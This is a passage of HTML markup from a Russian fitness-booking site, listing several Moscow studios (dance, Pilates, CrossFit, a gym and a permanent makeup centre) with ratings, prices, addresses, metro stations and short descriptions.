                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5437-info">
                          <div class="studio-item__rating" data-testid="studios-card-5437-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.8
                <span class="studio-item__rating-reviews">(58 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5437-price">от&nbsp;1170&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5437-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=улица Барышиха, 14" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5437-address-link">улица Барышиха, 14</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5437-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-5"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Митино
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5437-annotation">
              <div class="studio-item__annotation-prev">
                Студия &quot;10pm&quot; — место, где танец становится выражением эмоций и свободы.Профессиональные педагоги учат чувствовать ритм и импровизировать в разных сти
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <ul><li><p>Студия "10pm" — место, где танец становится выражением эмоций и свободы.</p></li><li><p>Профессиональные педагоги учат чувствовать ритм и импровизировать в разных стилях.</p></li><li><p>Уютная атмосфера и индивидуальный подход помогают раскрыть творческий потенциал.</p></li><li><p>Это не просто школа, а пространство вдохновения, где каждый танцует так, как ощущает.</p></li></ul>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="10pm" href="/studioinfo/5437/10pm-m-mitino" data-testid="studios-card-5437-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-6386">
        <div class="studio-item__labels" data-testid="studios-card-6386-labels">
                                                              <div class="studio-item__label -dog-friendly">dog-friendly</div>
                  </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-6386-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="6386" data-testid="studios-card-6386-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/6386/showmepilates-m-novokuznetskaya" data-name="showme.pilates" data-testid="studios-card-6386-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8574/13b3819bab.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8574/13b3819bab.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8574/42250b5926.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8574/42250b5926.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8574/865a3c1325.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8574/865a3c1325.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/8574/cc41dd16cf.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/8574/cc41dd16cf.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-6386-gallery-count">
              <span class="js-slider-count">1</span> из 4
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-6386-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-6386-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-6386-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-6386-content">
          <div class="studio-item__header" data-testid="studios-card-6386-header">
            <h2 class="studio-item__title" data-testid="studios-card-6386-title">
              <a href="/studioinfo/6386/showmepilates-m-novokuznetskaya" data-name="showme.pilates" data-testid="studios-card-6386-title-link">showme.pilates</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-6386-amenities">
              <div class="facilities-list">
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#dog-friendly"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Dog-friendly
                    </div>
                </div>
            </div>
        </div>
        
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-6386-info">
                          <div class="studio-item__rating" data-testid="studios-card-6386-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.8
                <span class="studio-item__rating-reviews">(147 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-6386-price">от&nbsp;2090&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-6386-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Озерковская набережная, 38-40" target="_blank" rel="noreferrer noopener" data-testid="studios-card-6386-address-link">Озерковская набережная, 38-40</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-6386-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-2"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Новокузнецкая
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-6386-annotation">
              <div class="studio-item__annotation-prev">
                Студия прогрессивного пилатеса.
              </div>
                          </div>
                    <a class="studio-item__link" data-name="showme.pilates" href="/studioinfo/6386/showmepilates-m-novokuznetskaya" data-testid="studios-card-6386-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-308">
        <div class="studio-item__labels" data-testid="studios-card-308-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-308-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="308" data-testid="studios-card-308-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/308/crossfit1905-m-vorobyevy-gory" data-name="CrossFit19.05" data-testid="studios-card-308-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/290/6055700480.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/290/6055700480.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/290/ce4cdb9510.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/290/ce4cdb9510.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/290/80deb0c40f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/290/80deb0c40f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/290/b46ca8c32e.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/290/b46ca8c32e.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/290/6e1a1a1e27.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/290/6e1a1a1e27.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/290/01aaaa1202.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/290/01aaaa1202.jpeg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/290/7b01af2947.jpeg" data-src="https://static.fitmost.ru/studio-description/gallery/290/7b01af2947.jpeg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-308-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-308-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-308-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-308-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-308-content">
          <div class="studio-item__header" data-testid="studios-card-308-header">
            <h2 class="studio-item__title" data-testid="studios-card-308-title">
              <a href="/studioinfo/308/crossfit1905-m-vorobyevy-gory" data-name="CrossFit19.05" data-testid="studios-card-308-title-link">CrossFit19.05</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-308-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-308-info">
                          <div class="studio-item__rating" data-testid="studios-card-308-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                5
                <span class="studio-item__rating-reviews">(2 452 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-308-price">от&nbsp;1910&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-308-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Лужники, 24с1" target="_blank" rel="noreferrer noopener" data-testid="studios-card-308-address-link">ул. Лужники, 24с1</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-308-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-4"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Воробьевы горы
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-308-annotation">
              <div class="studio-item__annotation-prev">
                CrossFit 19.05 — аффилированный клуб премиум-класса в Большой спортивной арене &quot;Лужники&quot;. Клуб оборудован профессиональными тренажерами и снарядами Yo
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>CrossFit 19.05 — аффилированный клуб премиум-класса в Большой спортивной арене "Лужники". Клуб оборудован профессиональными тренажерами и снарядами Yousteel.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="CrossFit19.05" href="/studioinfo/308/crossfit1905-m-vorobyevy-gory" data-testid="studios-card-308-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-910">
        <div class="studio-item__labels" data-testid="studios-card-910-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-910-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="910" data-testid="studios-card-910-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/910/the-base-fitness-m-krylatskoye" data-name="The Base Fitness" data-testid="studios-card-910-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/890/8d9e402265.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/890/8d9e402265.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/890/fc89ab5c0f.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/890/fc89ab5c0f.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/890/7d6427c489.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/890/7d6427c489.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/890/e0781963dd.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/890/e0781963dd.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/890/20f31ed2a6.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/890/20f31ed2a6.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/890/73e913dd3c.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/890/73e913dd3c.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/890/a5db2cafb5.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/890/a5db2cafb5.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/890/6fca82e555.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/890/6fca82e555.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/890/f1151f615a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/890/f1151f615a.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/890/d6bebc799a.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/890/d6bebc799a.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-910-gallery-count">
              <span class="js-slider-count">1</span> из 10
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-910-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-910-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-910-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-910-content">
          <div class="studio-item__header" data-testid="studios-card-910-header">
            <h2 class="studio-item__title" data-testid="studios-card-910-title">
              <a href="/studioinfo/910/the-base-fitness-m-krylatskoye" data-name="The Base Fitness" data-testid="studios-card-910-title-link">The Base Fitness</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-910-amenities">
              <div class="facilities-list">
        
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#towel"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Полотенце
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shower"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Душ
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-910-info">
                          <div class="studio-item__rating" data-testid="studios-card-910-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(1 983 отзыва)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-910-price">от&nbsp;2340&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-910-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Крылатская, 15" target="_blank" rel="noreferrer noopener" data-testid="studios-card-910-address-link">ул. Крылатская, 15</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-910-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-5"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Крылатское
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-910-annotation">
              <div class="studio-item__annotation-prev">
                The BASE - всё лучшее под одной крышей. Самые эффективные и популярные фитнес-направления от партнеров Adidas и Reebok со всего мира. Общая площадь фи
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>The BASE - всё лучшее под одной крышей. Самые эффективные и популярные фитнес-направления от партнеров Adidas и Reebok со всего мира. Общая площадь фитнес-пространства 4000	м2.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="The Base Fitness" href="/studioinfo/910/the-base-fitness-m-krylatskoye" data-testid="studios-card-910-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-11699">
        <div class="studio-item__labels" data-testid="studios-card-11699-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-11699-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="11699" data-testid="studios-card-11699-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/11699/inbasko-m-fonvizinskaya" data-name="INBASKO" data-testid="studios-card-11699-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13827/5b0c9dded4.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13827/5b0c9dded4.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13827/4537b013ad.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13827/4537b013ad.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13827/885cdee189.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13827/885cdee189.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13827/93fb46a7bc.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13827/93fb46a7bc.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/13827/f958a69899.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/13827/f958a69899.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-11699-gallery-count">
              <span class="js-slider-count">1</span> из 5
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-11699-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-11699-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-11699-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-11699-content">
          <div class="studio-item__header" data-testid="studios-card-11699-header">
            <h2 class="studio-item__title" data-testid="studios-card-11699-title">
              <a href="/studioinfo/11699/inbasko-m-fonvizinskaya" data-name="INBASKO" data-testid="studios-card-11699-title-link">INBASKO</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-11699-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#water"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Вода
                    </div>
                </div>
            </div>
        </div>
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-11699-info">
                          <div class="studio-item__rating-placeholder" data-testid="studios-card-11699-rating-placeholder">Отзывов пока нет</div>
                                                    <div class="studio-item__points" data-testid="studios-card-11699-price">от&nbsp;1000&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-11699-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=ул. Фонвизина, 18" target="_blank" rel="noreferrer noopener" data-testid="studios-card-11699-address-link">ул. Фонвизина, 18</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-11699-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-10"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Фонвизинская
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-11699-annotation">
              <div class="studio-item__annotation-prev">
                Центр перманентного макияжа. Здесь делают перманент, который подчеркивает естественную красоту и помогает чувствовать себя уверенно каждый день. Акцен
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Центр перманентного макияжа. Здесь делают перманент, который подчеркивает естественную красоту и помогает чувствовать себя уверенно каждый день. Акцент поставлен на натуральность и эстетику, гармонию и чистоту линий — мастер не рисует лицо, а подчёркивает вашу индивидуальность. Каждая процедура проводится по строгим санитарным нормам, вы можете быть уверены в безопасности и качестве. </p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
                    <a class="studio-item__link" data-name="INBASKO" href="/studioinfo/11699/inbasko-m-fonvizinskaya" data-testid="studios-card-11699-cta">Записаться</a>
        </div>
      </div>
                        
      <div class="studio-item " data-testid="studios-card-5507">
        <div class="studio-item__labels" data-testid="studios-card-5507-labels">
                                                          </div>
                <div class="studio-item__gallery js-studio-gallery" data-testid="studios-card-5507-gallery">
          <div class="studio-item__favourite js-studio-favourite " data-id="5507" data-testid="studios-card-5507-favourite"></div>
          <a class="studio-item__img js-gallery-slider " href="/studioinfo/5507/studiya-pilatesa-viktorii-kalashnikovoy-m-yuzhnaya" data-name="Студия Пилатеса Виктории Калашниковой" data-testid="studios-card-5507-image-link">
                                          <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7699/5f39961a00.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7699/5f39961a00.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7699/7fda4bfb42.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7699/7fda4bfb42.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7699/d91fd899e3.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7699/d91fd899e3.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7699/67a1c7130b.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7699/67a1c7130b.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7699/3259d8e2c6.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7699/3259d8e2c6.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7699/073fae0a12.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7699/073fae0a12.jpg" alt="">
                              <img class="lazyload-img--studios js-gallery-slide" srcset="/img/placeholder.svg" src="https://static.fitmost.ru/studio-description/gallery/7699/ab28e0bbde.jpg" data-src="https://static.fitmost.ru/studio-description/gallery/7699/ab28e0bbde.jpg" alt="">
                                    </a>
                      <div class="studio-item__gallery-count" data-testid="studios-card-5507-gallery-count">
              <span class="js-slider-count">1</span> из 7
            </div>
            <div class="studio-item__gallery-nav" data-testid="studios-card-5507-gallery-nav">
              <button class="studio-item__gallery-nav-btn -prev js-gallery-prev" data-testid="studios-card-5507-gallery-prev"></button>
              <button class="studio-item__gallery-nav-btn -next js-gallery-next" data-testid="studios-card-5507-gallery-next"></button>
            </div>
                  </div>
        <div class="studio-item__content" data-testid="studios-card-5507-content">
          <div class="studio-item__header" data-testid="studios-card-5507-header">
            <h2 class="studio-item__title" data-testid="studios-card-5507-title">
              <a href="/studioinfo/5507/studiya-pilatesa-viktorii-kalashnikovoy-m-yuzhnaya" data-name="Студия Пилатеса Виктории Калашниковой" data-testid="studios-card-5507-title-link">Студия Пилатеса Виктории Калашниковой</a>
            </h2>
            <div class="studio-item__facilities" data-testid="studios-card-5507-amenities">
              <div class="facilities-list">
                <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#parking"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Парковка
                    </div>
                </div>
            </div>
        </div>
    
    
    
    
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#shoes"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Не нужна обувь
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age14"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 14+
                    </div>
                </div>
            </div>
        </div>
    
            <div class="facilities-list__item">
            <svg width="20" height="20">
                <use xlink:href="#age16"></use>
            </svg>
            <div class="tooltip">
                <div class="tooltip__content">
                    <div class="tooltip__title">
                        Возраст 16+
                    </div>
                </div>
            </div>
        </div>
    
    </div>            </div>
          </div>
          <div class="studio-item__info" data-testid="studios-card-5507-info">
                          <div class="studio-item__rating" data-testid="studios-card-5507-rating">
                  <svg class="icon icon-star-filled "
        >
    <use xlink:href="/svg/sprite.svg#star-filled"></use>
  </svg>

                4.9
                <span class="studio-item__rating-reviews">(397 отзывов)</span>
              </div>
                                                    <div class="studio-item__points" data-testid="studios-card-5507-price">от&nbsp;1910&nbsp;₽</div>
                      </div>
          <div class="studio-item__address" data-testid="studios-card-5507-address">
              <svg class="icon icon-location "
        >
    <use xlink:href="/svg/sprite.svg#location"></use>
  </svg>

            <a href="https://yandex.ru/maps/?text=Кировоградская улица, 9к4" target="_blank" rel="noreferrer noopener" data-testid="studios-card-5507-address-link">Кировоградская улица, 9к4</a>
          </div>
          <div class="studio-item__metro" data-testid="studios-card-5507-metro">
            <div class="metro-icon">
                                <svg class="icon icon-metro metro-line line-7"
        >
    <use xlink:href="/svg/sprite.svg#metro"></use>
  </svg>

                          </div>
            Южная
          </div>
                      <div class="studio-item__annotation js-annotation" data-testid="studios-card-5507-annotation">
              <div class="studio-item__annotation-prev">
                Миссия студии - повернуть время вспять и вернуть вашему телу здоровье, легкость и подвижность. Регулярно занимаясь пилатесом, вы шаг за шагом убираете
              </div>
                              <span class="studio-item__annotation-dots">...</span>
                <span class="studio-item__annotation-btn js-annotation-btn">Подробнее</span>
                <span class="studio-item__annotation-more">
                  <p>Миссия студии - повернуть время вспять и вернуть вашему телу здоровье, легкость и подвижность. Регулярно занимаясь пилатесом, вы шаг за шагом убираете всю тяжесть и скованность, которую успели накопить за жизнь, стираете следы усталости, которые давят на вашу шею и плечи.</p>
                </span>
                <span class="studio-item__annotation-less js-annotation-btn">Скрыть</span>
                          </div>
